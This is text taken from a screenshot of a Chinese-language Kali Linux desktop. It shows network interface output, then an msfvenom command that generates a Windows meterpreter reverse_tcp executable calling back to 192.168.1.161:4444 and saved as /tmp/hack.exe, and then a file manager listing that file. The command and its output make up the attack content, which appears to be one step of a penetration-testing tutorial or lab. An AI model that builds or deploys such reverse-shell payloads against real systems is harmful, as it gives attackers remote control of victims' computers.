 root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 788 bytes 58456 (57.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.161 lpo
rt=4444 -f exe -o /tmp/hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/hack.exe
root@Kali:~#
计算机 / tmp
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
Kali Live
+ 其他位置
hack.exe
ssh-7jrZ2PDklxo
systemd-private-
ca04ab6360e545e4
a80ae923344034e...
systemd-private-
ca04ab6360e545
a80ae923344034
systemd-private-
ca04ab6360e545e4
systemd-private-
ca04ab6360e545